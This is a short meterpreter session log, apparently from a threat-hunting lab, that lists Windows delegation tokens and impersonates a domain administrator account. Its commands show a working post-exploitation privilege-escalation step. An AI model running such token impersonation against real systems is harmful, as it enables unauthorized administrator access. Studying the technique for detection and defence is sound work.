 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
THREATHUNTING\administrator
user1-PC\user1
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "THREATHUNTING\\administrator"
[+] Delegation token available
[+] Successfully impersonated user THREATHUNTING\administrator
meterpreter > getuid
Server username: THREATHUNTING\administrator